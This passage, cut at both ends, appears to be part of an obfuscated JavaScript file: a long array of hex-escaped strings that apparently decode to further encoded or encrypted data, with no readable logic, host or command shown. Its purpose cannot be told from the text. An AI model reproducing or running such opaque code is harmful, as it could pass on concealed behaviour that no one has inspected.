\x39','\x55\x38\x4b\x55\x57\x77\x3d\x3d','\x43\x38\x4f\x41\x77\x34\x5a\x42\x77\x71\x38\x74\x77\x36\x46\x68\x77\x34\x42\x72\x77\x72\x48\x43\x6f\x63\x4f\x6d\x59\x6d\x6b\x4f\x42\x47\x6b\x69\x65\x31\x45\x3d','\x77\x71\x50\x43\x76\x38\x4f\x56\x77\x37\x63\x75\x77\x6f\x51\x3d','\x48\x52\x72\x44\x68\x41\x3d\x3d','\x77\x35\x63\x31\x50\x73\x4f\x4e\x50\x63\x4b\x59\x47\x63\x4f\x73\x77\x70\x38\x63\x49\x52\x6e\x43\x74\x4d\x4f\x4c\x77\x35\x4e\x52\x77\x35\x2f\x44\x73\x73\x4b\x37\x77\x71\x2f\x44\x74\x73\x4b\x44\x48\x63\x4f\x79\x65\x63\x4b\x54','\x77\x35\x46\x6c\x77\x36\x4d\x3d','\x77\x70\x52\x46\x63\x47\x59\x4d\x77\x34\x51\x3d','\x58\x73\x4b\x57\x77\x6f\x51\x71\x44\x51\x6e\x44\x68\x78\x6a\x44\x6f\x41\x3d\x3d','\x61\x73\x4f\x68\x45\x45\x49\x30','\x48\x63\x4f\x38\x77\x34\x6b\x3d','\x77\x70\x31\x75\x64\x63\x4f\x74\x77\x36\x62\x43\x67\x68\x67\x3d','\x58\x38\x4f\x62\x77\x37\x50\x43\x69\x63\x4f\x39\x45\x63\x4b\x37\x77\x35\x54\x44\x75\x41\x3d\x3d','\x77\x35\x78\x42\x50\x73\x4b\x66\x53\x6a\x59\x3d','\x77\x6f\x45\x68\x61\x41\x3d\x3d','\x56\x63\x4b\x61\x58\x68\x4e\x61\x4d\x73\x4f\x2f\x4c\x33\x66\x44\x72\x41\x44\x44\x6d\x73\x4f\x71\x77\x34\x54\x43\x67\x55\x35\x51\x4b\x42\x34\x36\x77\x72\x45\x2b\x4b\x73\x4f\x33\x54\x63\x4f\x34\x77\x34\x2f\x43\x69\x31\x41\x70\x4f\x63\x4f\x38\x65\x4d\x4f\x4f','\x77\x70\x30\x68\x77\x36\x34\x6a\x77\x37\x66\x44\x69\x6c\x34\x3d','\x47\x4d\x4f\x76\x77\x71\x2f\x43\x69\x73\x4b\x63\x77\x72\x33\x43\x74\x38\x4f\x64','\x77\x72\x37\x43\x73\x73\x4b\x61','\x4a\x56\x4d\x30\x51\x45\x6c\x6f\x77\x36\x49\x3d','\x66\x63\x4b\x6d\x77\x71\x37\x43\x74\x67\x3d\x3d','\x42\x53\x66\x43\x76\x43\x52\x52\x62\x63\x4f\x6c\x77\x35\x72\x44\x76\x68\x4a\x73\x4f\x67\x3d\x3d','\x61\x73\x4b\x51\x66\x77\x3d\x3d','\x4a\x73\x4f\x65\x44\x58\x66\x43\x69\x73\x4f\x53\x53\x56\x46\x50','\x47\x6a\x44\x44\x75\x57\x76\x44\x6e\x38\x4b\x56\x56\x52\x78\x57\x77\x36\x2f\x44\x6f\x54\x6b\x55\x64\x79\x2f\x43\x71\x6b\x6e\x43\x76\x69\x4d\x71\x50\x67\x3d\x3d','\x77\x37\x7a\x43\x67\x4d\x4b\x36','\x4b\x63\x4f\x34\x77\x72\x42\x30\x77\x71\x49\x3d','\x77\x70\x54\x43\x75\x46\x70\x58\x77\x6f\x38\x47','\x50\x46\x49\x67','\x52\x63\x4b\x31\x77\x72\x45\x3d','\x50\x38\x4f\x61\x63\x67\x3d\x3d','\x77\x72\x49\x30\x56\x38\x4f\x58\x4a\x38\x4b\x63\x52\x47\x67\x6a\x65\x73\x4f\x33','\x77\x36\x52\x36\x77\x35\x38\x3d','\x48\x4d\x4f\x72\x58\x67\x3d\x3d','\x77\x35\x63\x31\x50\x73\x4f\x4e\x50\x63\x4b\x59\x47\x63\x4f\x73\x77\x70\x38\x63\x49\x51\x3d\x3d','\x47\x4d\x4f\x7a\x77\x71\x33\x43\x6a\x4d\x4b\x47\x77\x72\x58\x43\x74\x63\x4f\x57','\x77\x36\x68\x31\x58\x67\x3d\x3d','\x77\x70\x78\x46\x61\x47\x67\x62\x77\x34\x6e\x43\x6b\x4d\x4b\x6e\x42\x6b\x45\x3d','\x77\x6f\x52\x30\x77\x34\x38\x30\x43\x42\x58\x44\x6b\x4d\x4f\x66\x42\x77\x3d\x3d','\x77\x72\x73\x77\x77\x35\x54\x44\x68\x77\x3d\x3d','\x77\x72\x48\x43\x6e\x6d\x37\x43\x6b\x44\x66\x44\x74\x67\x3d\x3d','\x77\x72\x48\x43\x6d\x6e\x2f\x43\x69\x41\x3d\x3d','\x64\x4d\x4f\x2b\x48\x6b\x49\x73\x44\x41\x3d\x3d','\x77\x70\x56\x69\x77\x35\x6b\x74\x50\x52\x33\x44\x68\x51\x3d\x3d','\x77\x72\x68\x67\x64\x67\x3d\x3d','\x47\x63\x4f\x2b\x77\x36\x6f\x3d','\x4f\x73\x4b\x46\x45\x77\x3d\x3d','\x62\x6b\x45\x79','\x77\x72\x50\x43\x70\x6b\x55\x3d','\x49\x38\x4b\x70\x65\x4d\x4f\x72\x56\x68\x33\x43\x68\x32\x45\x59\x77\x6f\x64\x45\x77\x34\x56\x4e\x77\x6f\x37\x44\x76\x44\x67\x3d','\x77\x71\x48\x44\x6f\x4d\x4f\x70\x77\x35\x38\x5a\x77\x72\x31\x72\x49\x67\x3d\x3d','\x4c\x6b\x30\x35','\x77\x36\x30\x57\x65\x7a\x55\x3d','\x77\x6f\x4e\x6a\x64\x73\x4f\x6a\x77\x36\x6a\x43\x6a\x52\x38\x70\x77\x37\x63\x3d','\x4c\x63\x4f\x31\x56\x6a\x33\x43\x71\x31\x51\x3d','\x49\x6c\x77\x6d\x54\x46\x5a\x47\x77\x37\x44\x43\x76\x38\x4b\x6f\x77\x6f\x35\x48\x44\x79\x39\x70\x61\x4d\x4f\x67','\x47\x4d\x4b\x4c\x77\x35\x6b\x6a\x57\x77\x3d\x3d','\x4f\x56\x72\x44\x6b\x4d\x4b\x66\x77\x37\x70\x65','\x55\x43\x50\x43\x73\x45\x68\x41\x77\x70\x63\x4f\x51\x48\x35\x33\x4b\x38\x4b\x65\x77\x6f\x30\x74\x77\x36\x6c\x49\x57\x41\x3d\x3d','\x59\x6d\x38\x4e\x46\x63\x4b\x67','\x48\x53\x6e\x44\x70\x55\x44\x44\x6b\x4d\x4b\x5a\x58\x51\x3d\x3d','\x65\x6d\x38\x58\x43\x63\x4b\x69\x77\x36\x67\x62\x77\x70\x33\x43\x6d\x38\x4f\x53\x4c\x48\x4a\x38\x77\x35\x54\x43\x74\x63\x4b\x38\x61\x77\x7a\x44\x6c\x79\x66\x43\x70\x30\x42\x37\x77\x70\x44\x44\x67\x46\x50\x43\x76\x41\x3d\x3d','\x44\x63\x4f\x4e\x77\x35\x39\x54\x77\x71\x4d\x3d','\x65\x41\x7a\x43\x69\x67\x3d\x3d','\x4f\x4d\x4f\x68\x53\x69\x6e\x43\x74\x6b\x6e\x44\x72\x77\x3d\x3d','\x77\x71\x45\x30\x77\x35\x48\x44\x6d\x6c\x4c\x44\x75\x56\x6a\x44\x6e\x4d\x4b\x56\x44\x73\x4f\x4e\x77\x35\x37\x43\x69\x73\x4f\x2f\x77\x6f\x39\x39\x77\x72\x46\x69','\x77\x37\x72\x43\x75\x73\x4f\x65\x4b\x4d\x4b\x47','\x77\x71\x6a\x43\x76\x4d\x4f\x30\x77\x70\x66\x44\x67\x30\x54\x44\x74\x73\x4b\x56','\x49\x73\x4b\x39\x4c\x48\x64\x76\x46\x73\x4b\x37\x77\x71\x39\x75\x77\x35\x33\x43\x72\x38\x4b\x37\x77\x72\x46\x6f\x77\x34\x48\x44\x70\x56\x2f\x43\x6c\x6d\x41\x3d','\x77\x37\x45\x59\x66\x69\x34\x35','\x48\x73\x4f\x44\x77\x34\x33\x44\x69\x38\x4b\x51\x77\x70\x58\x43\x6f\x30\x66\x43\x6f\x67\x3d\x3d','\x54\x69\x37\x43\x70\x31\x56\x42\x77\x70\x6b\x49\x51\x67\x3d\x3d','\x50\x46\x45\x6c\x51\x6c\x68\x4a\x77\x35\x76\x43\x74\x63\x4b\x69\x77\x35\x52\x55\x42\x44\x56\x6b\x61\x4d\x4f\x38\x41\x41\x3d\x3d','\x58\x4d\x4b\x37\x77\x71\x48\x44\x6b\x38\x4b\x54\x77\x37\x2f\x43\x70\x54\x6e\x43\x69\x4d\x4b\x4a\x77\x35\x48\x44\x6e\x42\x30\x3d','\x59\x47\x2f\x44\x75\x4d\x4f\x55\x4f\x45\x41\x3d','\x61\x63\x4b\x76\x65\x38\x4f\x75\x55\x51\x62\x43\x70\x68\x4d\x78','\x77\x34\x49\x68\x49\x73\x4f\x5a\x49\x4d\x4b\x46','\x77\x72\x49\x39\x77\x37\x4d\x6c\x77\x37\x44\x44\x6b\x45\x4c\x43\x6d\x51\x3d\x3d','\x50\x38\x4f\x77\x77\x72\x56\x75\x77\x71\x4a\x6d','\x77\x37\x39\x4f\x56\x4d\x4f\x68\x47\x38\x4f\x49\x64\x57\x6a\x43\x6e\x63\x4b\x43\x50\x67\x3d\x3d','\x77\x36\x48\x43\x74\x77\x41\x5a\x77\x71\x49\x6b','\x52\x73\x4b\x65\x57\x52\x74\x65\x4f\x51\x3d\x3d','\x77\x72\x33\x43\x71\x4d\x4f\x38\x77\x70\x44\x44\x6b\x56\x67\x3d','\x62\x57\x38\x50\x42\x4d\x4b\x67\x77\x37\x45\x3d','\x55\x54\x4c\x43\x6f\x31\x4e\x47','\x4e\x73\x4f\x49\x41\x47\x48\x43\x6d\x4d\x4f\x49','\x4d\x52\x50\x44\x76\x41\x3d\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x53\x77\x36\x4d\x75\x77\x70\x38\x3d','\x5a\x32\x38\x48\x41\x63\x4b\x33\x77\x36\x41\x3d','\x43\x38\x4b\x53\x77\x35\x77\x6c\x53\x67\x59\x3d','\x50\x78\x54\x44\x71\x31\x33\x44\x69\x63\x4b\x79\x45\x63\x4b\x78\x46\x77\x3d\x3d','\x77\x71\x63\x67\x53\x38\x4f\x44\x4f\x73\x4b\x42','\x56\x63\x4b\x44\x54\x52\x4a\x61\x4d\x73\x4f\x6b\x4c\x33\x6e\x44\x73\x56\x37\x44\x6a\x77\x3d\x3d','\x51\x4d\x4b\x4f\x51\x67\x64\x48\x4c\x77\x3d\x3d','\x46\x38\x4f\x53\x55\x53\x66\x43\x75\x45\x2f\x44\x71\x4d\x4f\x73\x77\x37\x33\x43\x73\x4d\x4b\x62','\x77\x35\x35\x41\x77\x71\x73\x70\x77\x37\x37\x44\x67\x67\x3d\x3d','\x48\x38\x4f\x44\x77\x35\x35\x6e\x77\x72\x4d\x33\x77\x35\x46\x70\x77\x35\x6c\x72\x77\x36\x58\x43\x6f\x4d\x4f\x6e','\x4b\x63\x4b\x6b\x4d\x32\x31\x38\x42\x41\x3d\x3d','\x4c\x4d\x4f\x69\x55\x67\x2f\x43\x71\x6c\x50\x44\x73\x38\x4f\x73\x77\x37\x33\x43\x74\x73\x4b\x58\x4e\x4d\x4b\x48\x43\x41\x58\x44\x70\x73\x4f\x78\x77\x35\x74\x36\x77\x70\x30\x35\x77\x70\x62\x43\x67\x77\x3d\x3d','\x45\x32\x34\x31\x53\x56\x52\x4a\x77\x36\x33\x43\x70\x63\x4b\x33\x77\x37\x39\x34\x4c\x67\x52\x53\x56\x63\x4f\x33\x45\x43\x4a\x75\x4f\x73\x4b\x64\x77\x6f\x45\x3d','\x77\x70\x50\x43\x72\x4d\x4b\x66\x43\x56\x66\x44\x6f\x51\x3d\x3d','\x66\x63\x4f\x2b\x48\x31\x34\x74\x44\x4d\x4b\x5a\x66\x38\x4f\x65\x77\x35\x55\x66\x77\x35\x4c\x44\x6e\x38\x4b\x55\x77\x70\x76\x44\x6d\x4d\x4f\x6d\x4e\x6b\x78\x41\x77\x35\x62\x43\x6a\x33\x46\x6b\x54\x58\x50\x43\x6d\x38\x4f\x37\x51\x77\x63\x3d','\x64\x46\x37\x44\x6f\x6c\x58\x44\x70\x45\x55\x3d','\x77\x37\x67\x47\x50\x4d\x4f\x50\x4e\x73\x4b\x53\x4e\x4d\x4f\x67\x77\x70\x45\x4e\x62\x69\x58\x43\x70\x73\x4f\x47\x77\x34\x39\x58\x77\x35\x76\x43\x70\x73\x4b\x42\x77\x72\x2f\x44\x75\x51\x3d\x3d','\x77\x72\x48\x44\x6f\x4d\x4f\x5a\x77\x35\x34\x47\x77\x72\x46\x72\x4d\x63\x4f\x71\x77\x70\x4c\x44\x6f\x32\x74\x4e\x77\x6f\x77\x67\x77\x34\x50\x44\x68\x63\x4f\x56\x77\x34\x66\x44\x6f\x53\x50\x43\x6b\x73\x4b\x42\x52\x6b\x2f\x44\x6e\x38\x4b\x75\x77\x36\x7a\x44\x74\x73\x4b\x50\x64\x30\x55\x64\x50\x63\x4b\x6b\x53\x54\x51\x3d','\x77\x6f\x67\x31\x77\x37\x49\x33\x77\x36\x72\x44\x6c\x77\x3d\x3d','\x53\x73\x4b\x4a\x77\x35\x45\x31\x59\x52\x54\x43\x67\x41\x44\x43\x75\x4d\x4f\x43\x77\x34\x76\x44\x68\x69\x58\x44\x70\x41\x30\x74\x77\x70\x68\x33\x77\x71\x70\x34\x4a\x54\x63\x49\x77\x36\x76\x43\x74\x77\x35\x33\x54\x67\x3d\x3d','\x77\x36\x78\x64\x56\x38\x4f\x75\x4c\x73\x4f\x54\x5a\x79\x6a\x43\x6e\x38\x4b\x49\x49\x57\x67\x50\x77\x34\x4d\x48','\x77\x70\x72\x43\x69\x63\x4b\x75\x77\x6f\x50\x44\x75\x6e\x67\x3d','\x53\x43\x66\x43\x74\x46\x4a\x4f\x77\x70\x6b\x55','\x61\x73\x4b\x2f\x77\x72\x4c\x43\x76\x4d\x4f\x55\x4d\x44\x76\x43\x74\x73\x4b\x53\x77\x70\x76\x43\x75\x52\x45\x55\x42\x67\x3d\x3d','\x47\x38\x4f\x2b\x77\x71\x72\x43\x6e\x4d\x4b\x47\x77\x71\x38\x3d','\x77\x72\x41\x39\x55\x38\x4f\x46\x4a\x38\x4b\x41\x66\x67\x3d\x3d','\x61\x73\x4b\x2f\x77\x72\x4c\x43\x76\x4d\x4f\x55\x4d\x44\x76\x43\x74\x4d\x4b\x46\x77\x6f\x58\x43\x72\x78\x30\x56\x45\x41\x3d\x3d','\x77\x70\x31\x77\x62\x38\x4f\x70\x77\x36\x72\x43\x6e\x78\x67\x3d','\x47\x38\x4b\x35\x4f\x46\x39\x37\x42\x4d\x4b\x71\x77\x71\x31\x2b\x77\x70\x2f\x43\x6f\x51\x3d\x3d','\x47\x53\x33\x44\x72\x54\x52\x41\x61\x38\x4f\x6c\x77\x70\x7a\x43\x72\x52\x31\x77\x63\x38\x4f\x54','\x42\x4d\x4f\x4a\x77\x70\x41\x3d','\x77\x70\x39\x4d\x63\x57\x4d\x5a\x77\x34\x44\x43\x6b\x4d\x4b\x32\x48\x31\x64\x38\x61\x4d\x4b\x37\x4e\x53\x52\x2b\x77\x6f\x74\x63','\x53\x43\x50\x43\x71\x6c\x52\x43','\x64\x78\x58\x43\x69\x41\x3d\x3d','\x48\x73\x4f\x50\x77\x34\x48\x44\x69\x38\x4b\x4e\x77\x6f\x76\x44\x75\x31\x62\x43\x76\x38\x4b\x70\x77\x72\x38\x4f\x77\x70\x73\x68\x49\x38\x4f\x37\x66\x67\x3d\x3d','\x77\x71\x37\x43\x73\x63\x4f\x35\x77\x70\x62\x44\x67\x41\x3d\x3d','\x4f\x4d\x4b\x7a\x43\x57\x70\x36\x48\x73\x4b\x68\x77\x71\x63\x3d','\x63\x4d\x4b\x72\x62\x38\x4f\x73\x58\x78\x50\x43\x68\x79\x34\x50\x77\x35\x39\x47\x77\x35\x6c\x4e\x77\x71\x7a\x44\x70\x44\x7a\x43\x75\x38\x4b\x6f','\x4b\x55\x55\x35\x56\x6b\x56\x55','\x4c\x45\x2f\x44\x69\x38\x4b\x34\x77\x37\x6c\x4e\x77\x70\x72\x43\x6a\x77\x3d\x3d','\x77\x71\x45\x30\x77\x35\x48\x44\x6d\x6c\x4c\x44\x75\x56\x6a\x44\x6e\x4d\x4b\x56\x44\x73\x4f\x53\x77\x34\x48\x43\x69\x4d\x4f\x37\x77\x70\x77\x3d','\x4f\x78\x76\x44\x70\x31\x33\x44\x6b\x73\x4b\x73','\x4d\x52\x44\x44\x72\x56\x37\x44\x6b\x77\x3d\x3d','\x49\x73\x4b\x39\x4c\x48\x64\x76\x46\x73\x4b\x37\x77\x71\x39\x75\x77\x35\x33\x43\x75\x38\x4b\x78\x77\x72\x31\x69\x77\x35\x62\x44\x72\x31\x33\x43\x6d\x6e\x33\x44\x6a\x41\x3d\x3d','\x77\x37\x72\x43\x76\x63\x4b\x61\x77\x72\x67\x78\x77\x6f\x49\x3d','\x77\x35\x4e\x4c\x50\x73\x4b\x57\x57\x7a\x31\x62\x46\x42\x44\x44\x6b\x67\x3d\x3d','\x42\x53\x6e\x44\x71\x69\x68\x4f\x65\x4d\x4f\x30\x77\x35\x76\x44\x75\x46\x56\x76\x4e\x63\x4b\x55\x77\x35\x2f\x43\x6b\x4d\x4b\x4c\x53\x45\x38\x6c\x77\x34\x6e\x44\x73\x73\x4f\x70\x77\x35\x4d\x3d','\x77\x6f\x44\x43\x74\x63\x4b\x61\x44\x30\x59\x3d','\x63\x67\x37\x43\x73\x51\x3d\x3d','\x42\x63\x4f\x48\x77\x34\x48\x44\x69\x4d\x4b\x58\x77\x70\x33\x43\x73\x6b\x63\x3d','\x42\x73\x4f\x57\x77\x6f\x7a\x44\x68\x38\x4b\x63\x4b\x73\x4f\x48\x77\x35\x51\x46\x46\x4d\x4f\x46\x63\x38\x4b\x63\x77\x70\x4c\x43\x6c\x7a\x6a\x44\x68\x63\x4f\x54\x45\x4d\x4f\x61\x77\x36\x62\x44\x6f\x52\x6e\x43\x73\x69\x62\x44\x75\x41\x3d\x3d','\x77\x34\x64\x35\x77\x34\x58\x43\x6b\x4d\x4f\x6f','\x63\x30\x52\x48\x65\x33\x62\x44\x73\x38\x4b\x52','\x77\x36\x66\x43\x76\x73\x4f\x4c\x4c\x67\x3d\x3d','\x64\x38\x4f\x6b\x45\x55\x6b\x6c\x47\x38\x4b\x32','\x77\x71\x4d\x77\x77\x34\x6e\x44\x6c\x45\x48\x44\x73\x41\x3d\x3d','\x77\x72\x6a\x43\x73\x38\x4f\x56\x77\x37\x51\x31\x77\x70\x73\x51\x77\x37\x6a\x43\x76\x4d\x4b\x6d\x77\x37\x45\x37\x45\x4d\x4f\x59\x56\x38\x4f\x66\x77\x71\x6c\x64\x77\x35\x7a\x44\x70\x77\x3d\x3d','\x77\x35\x63\x78\x77\x6f\x52\x6d\x77\x71\x6b\x3d','\x77\x71\x62\x43\x6a\x63\x4b\x6a','\x4d\x52\x62\x44\x75\x6b\x76\x44\x6c\x4d\x4b\x49\x45\x63\x4b\x67\x44\x73\x4b\x38','\x4f\x46\x62\x44\x6b\x4d\x4b\x66\x77\x37\x70\x62\x77\x34\x66\x43\x6b\x38\x4f\x5a\x4e\x33\x68\x6c\x4e\x73\x4f\x56\x77\x35\x73\x72\x77\x6f\x77\x58\x62\x30\x56\x75','\x77\x34\x78\x32\x62\x51\x3d\x3d','\x77\x70\x66\x43\x71\x45\x42\x56\x77\x6f\x6b\x6d\x77\x36\x4c\x44\x6d\x46\x7a\x44\x75\x51\x59\x3d','\x77\x70\x6f\x6b\x77\x37\x55\x67\x77\x37\x48\x44\x6b\x77\x50\x43\x6f\x78\x6a\x44\x6e\x38\x4f\x41\x4c\x38\x4b\x55\x4b\x38\x4f\x59\x55\x30\x33\x43\x6b\x4d\x4f\x4f\x57\x63\x4f\x32\x59\x38\x4b\x34\x77\x70\x62\x43\x6c\x69\x6a\x43\x6e\x63\x4f\x78','\x77\x37\x6c\x58\x55\x63\x4f\x2b\x50\x38\x4f\x54','\x77\x34\x74\x4b\x57\x73\x4f\x4b\x42\x38\x4f\x79\x63\x57\x6a\x43\x6a\x63\x4b\x49\x49\x58\x49\x49\x77\x34\x73\x71\x77\x34\x42\x51\x77\x34\x62\x43\x70\x63\x4b\x66\x65\x51\x3d\x3d','\x77\x34\x78\x52\x77\x71\x77\x2b\x77\x36\x58\x44\x68\x73\x4b\x6d\x43\x33\x41\x63\x77\x6f\x70\x61\x58\x38\x4f\x70\x59\x4d\x4f\x59\x5a\x67\x39\x5a\x45\x38\x4f\x4e\x77\x72\x64\x6c\x77\x72\x6e\x43\x69\x4d\x4f\x4e\x77\x37\x54\x44\x70\x63\x4b\x49','\x5a\x46\x4c\x44\x70\x63\x4f\x4b\x77\x6f\x6f\x3d','\x77\x36\x31\x6b\x77\x35\x4d\x6b\x77\x34\x6e\x43\x70\x42\x55\x66','\x47\x4d\x4f\x6e\x77\x72\x4e\x78\x77\x72\x4e\x30\x56\x77\x4d\x64\x77\x71\x4c\x44\x6f\x63\x4f\x2f\x77\x70\x46\x73\x51\x30\x49\x72\x77\x71\x52\x5a\x77\x70\x2f\x43\x72\x46\x66\x44\x68\x44\x44\x43\x73\x63\x4f\x39\x42\x78\x56\x30\x77\x6f\x51\x4a\x77\x6f\x64\x6c\x77\x37\x64\x41\x77\x70\x76\x44\x6e\x54\x76\x44\x74\x4d\x4b\x59\x62\x63\x4f\x4e\x45\x48\x50\x44\x70\x38\x4b\x6f\x77\x6f\x42\x46\x77\x34\x2f\x44\x6d\x4d\x4b\x49\x4a\x4d\x4b\x69\x77\x34\x52\x39\x4f\x63\x4f\x36\x77\x72\x50\x44\x72\x38\x4f\x6a\x4c\x30\x4c\x44\x69\x63\x4b\x71\x45\x38\x4f\x4e\x66\x73\x4f\x52\x4f\x63\x4f\x4f\x50\x63\x4b\x67\x4e\x63\x4f\x30\x77\x70\x6a\x43\x6f\x4d\x4b\x4d\x5a\x44\x6b\x47\x77\x36\x4c\x43\x6f\x73\x4b\x6d\x77\x34\x34\x3d','\x43\x4d\x4f\x6e\x77\x71\x2f\x43\x6d\x73\x4b\x58','\x64\x48\x37\x44\x75\x51\x3d\x3d','\x50\x4d\x4f\x71\x49\x41\x3d\x3d','\x77\x6f\x31\x4f\x65\x6d\x51\x65\x77\x34\x58\x43\x71\x73\x4b\x37\x45\x67\x3d\x3d','\x77\x34\x31\x64\x77\x72\x41\x70\x77\x36\x50\x44\x6e\x73\x4f\x6d\x47\x77\x3d\x3d','\x77\x72\x6e\x43\x76\x38\x4f\x4a\x77\x36\x4d\x7a\x77\x6f\x4e\x51\x77\x36\x51\x3d','\x77\x70\x5a\x50\x65\x6d\x51\x3d','\x77\x72\x48\x44\x6f\x4d\x4f\x5a\x77\x35\x34\x47\x77\x72\x46\x72\x4d\x63\x4f\x71\x77\x35\x4c\x44\x72\x32\x78\x62\x77\x72\x34\x6b\x77\x35\x37\x44\x6c\x63\x4f\x79\x77\x34\x37\x44\x71\x53\x63\x3d','\x77\x36\x39\x71\x77\x36\x77\x6c\x77\x35\x34\x3d','\x77\x35\x56\x33\x77\x34\x72\x43\x6b\x4d\x4f\x67\x77\x70\x4c\x43\x68\x44\x39\x49\x77\x34\x54\x43\x6b\x4d\x4b\x4e','\x4b\x63\x4b\x71\x4f\x33\x49\x6d\x41\x38\x4b\x67\x77\x70\x4e\x6f\x77\x6f\x48\x43\x73\x63\x4b\x77\x77\x72\x51\x6b\x77\x70\x72\x43\x6f\x6b\x58\x43\x6c\x6e\x7a\x44\x68\x57\x64\x59','\x61\x4d\x4b\x72\x64\x63\x4f\x77\x58\x51\x3d\x3d','\x77\x36\x68\x41\x61\x38\x4f\x35\x4f\x63\x4f\x4a\x65\x6d\x45\x3d','\x55\x69\x66\x43\x71\x45\x5a\x54\x77\x70\x34\x3d','\x77\x36\x4c\x43\x75\x73\x4f\x45\x4e\x4d\x4b\x45\x77\x37\x70\x39\x77\x72\x48\x44\x6c\x6e\x48\x44\x67\x63\x4b\x44\x45\x7a\x6f\x53\x65\x30\x74\x74\x47\x63\x4f\x30\x4e\x31\x46\x4f\x4c\x51\x3d\x3d','\x50\x73\x4f\x73\x55\x7a\x76\x43\x75\x67\x3d\x3d','\x53\x63\x4f\x61\x77\x37\x6e\x43\x67\x73\x4f\x2b\x47\x38\x4b\x68\x77\x35\x6a\x44\x73\x33\x55\x3d','\x49\x63\x4f\x45\x48\x51\x3d\x3d','\x77\x70\x4c\x43\x73\x63\x4b\x41\x45\x30\x44\x44\x74\x38\x4f\x72\x4f\x38\x4f\x2f\x77\x34\x51\x3d','\x77\x35\x31\x4e\x77\x71\x77\x35\x77\x37\x37\x44\x6d\x4d\x4f\x6e\x42\x67\x3d\x3d','\x4f\x38\x4f\x75\x54\x53\x76\x43\x75\x6b\x6e\x43\x73\x73\x4f\x32\x77\x37\x58\x43\x70\x73\x4b\x4b\x4d\x77\x3d\x3d','\x4c\x4d\x4f\x70\x77\x72\x42\x6f\x77\x72\x4d\x3d','\x4a\x4d\x4f\x5a\x44\x57\x62\x43\x68\x41\x3d\x3d','\x47\x43\x76\x44\x72\x69\x52\x4d\x64\x38\x4b\x75\x77\x35\x7a\x44\x72\x78\x4a\x6b\x50\x4d\x4b\x4f','\x4b\x41\x4c\x44\x6f\x6c\x76\x44\x67\x77\x3d\x3d','\x4e\x67\x62\x44\x70\x30\x6e\x44\x6a\x73\x4b\x72','\x77\x71\x63\x33\x51\x38\x4f\x41\x4a\x77\x3d\x3d','\x64\x30\x76\x44\x6f\x4d\x4f\x4d\x77\x70\x74\x2b','\x77\x71\x63\x33\x51\x38\x4f\x41\x4a\x38\x4b\x74\x54\x57\x67\x70\x5a\x38\x4b\x73\x49\x4d\x4b\x68\x77\x35\x6f\x58\x77\x72\x77\x3d','\x77\x36\x49\x42\x65\x79\x67\x6f\x50\x77\x3d\x3d','\x64\x31\x7a\x44\x71\x4d\x4f\x50\x77\x6f\x5a\x53\x77\x35\x78\x62\x77\x71\x44\x43\x70\x44\x30\x5a\x5a\x52\x44\x43\x70\x67\x3d\x3d','\x66\x4d\x4f\x2b\x4b\x30\x34\x69\x4b\x38\x4b\x46\x5a\x4d\x4b\x48\x77\x37\x6b\x6c\x77\x35\x66\x44\x76\x73\x4b\x66\x77\x6f\x7a\x44\x6d\x73\x4f\x75\x4e\x45\x70\x61\x77\x36\x7a\x43\x6a\x67\x3d\x3d','\x77\x37\x76\x43\x73\x73\x4f\x63\x4f\x63\x4b\x4d\x77\x36\x77\x6e\x77\x70\x62\x44\x72\x52\x76\x44\x70\x73\x4b\x70\x4d\x77\x73\x30\x56\x48\x35\x58\x4a\x51\x3d\x3d','\x77\x34\x38\x77\x56\x68\x38\x5a\x41\x73\x4f\x33\x77\x35\x66\x44\x67\x58\x72\x43\x72\x44\x4d\x3d','\x77\x35\x39\x35\x77\x35\x2f\x43\x6a\x4d\x4f\x71\x77\x70\x62\x43\x6e\x69\x52\x33\x77\x6f\x58\x43\x6d\x63\x4b\x42\x77\x72\x70\x61\x77\x35\x46\x76\x4b\x63\x4b\x70\x77\x71\x35\x44\x77\x71\x45\x73\x77\x72\x66\x43\x73\x67\x56\x64\x48\x4d\x4f\x2b\x77\x35\x34\x3d','\x77\x72\x51\x35\x54\x73\x4f\x46\x4b\x77\x3d\x3d','\x77\x36\x74\x68\x77\x70\x63\x3d','\x66\x45\x2f\x44\x70\x6b\x50\x44\x68\x45\x38\x44\x4a\x63\x4b\x64','\x77\x37\x42\x4b\x56\x73\x4f\x71\x50\x38\x4f\x49','\x77\x36\x6b\x59\x5a\x44\x49\x37\x4c\x63\x4f\x63\x77\x37\x76\x44\x76\x78\x58\x43\x6a\x77\x77\x70\x62\x54\x6c\x70\x77\x72\x4c\x43\x74\x79\x5a\x6a\x77\x37\x4e\x76\x50\x51\x6a\x44\x72\x30\x34\x6b','\x58\x63\x4b\x4b\x77\x6f\x67\x3d','\x77\x6f\x46\x72\x77\x35\x38\x68\x49\x42\x7a\x44\x68\x67\x3d\x3d','\x47\x63\x4b\x44\x77\x35\x73\x79\x55\x51\x4c\x44\x6e\x51\x50\x43\x76\x73\x4f\x4c\x77\x34\x58\x44\x68\x6a\x72\x44\x68\x52\x45\x72\x77\x70\x73\x3d','\x77\x70\x52\x2f\x77\x34\x4d\x31\x50\x51\x45\x3d','\x65\x63\x4b\x6d\x64\x73\x4f\x6e\x57\x52\x37\x43\x70\x79\x6b\x55\x77\x6f\x49\x3d','\x77\x71\x77\x35\x56\x4d\x4f\x5a\x4b\x63\x4b\x54\x62\x32\x49\x70\x49\x4d\x4b\x2f\x4b\x73\x4b\x51\x77\x34\x41\x2f\x77\x71\x6a\x44\x75\x4d\x4b\x4f\x77\x36\x35\x50\x59\x4d\x4f\x36\x77\x35\x33\x44\x68\x7a\x67\x54\x77\x36\x4a\x63\x77\x71\x72\x44\x75\x53\x6b\x70\x47\x63\x4f\x47\x77\x72\x59\x31\x77\x72\x44\x44\x76\x38\x4b\x34','\x48\x38\x4f\x48\x77\x34\x50\x44\x6d\x73\x4b\x48','\x77\x36\x78\x34\x77\x36\x55\x69\x77\x37\x72\x43\x71\x68\x34\x57\x44\x43\x66\x43\x6e\x77\x59\x49','\x77\x6f\x38\x2f\x77\x37\x6f\x71\x77\x37\x72\x44\x6c\x77\x3d\x3d','\x4f\x4d\x4f\x36\x77\x72\x31\x7a\x77\x72\x49\x3d','\x49\x73\x4b\x39\x4c\x48\x64\x76\x46\x73\x4b\x37\x77\x71\x39\x75\x77\x35\x33\x43\x72\x63\x4b\x74\x77\x72\x5a\x2b\x77\x37\x4c\x44\x71\x30\x7a\x43\x6e\x57\x62\x44\x70\x6e\x4a\x45\x43\x38\x4b\x51\x77\x70\x78\x36\x50\x68\x33\x44\x6d\x73\x4f\x2b\x77\x36\x48\x44\x6e\x38\x4f\x72\x77\x34\x54\x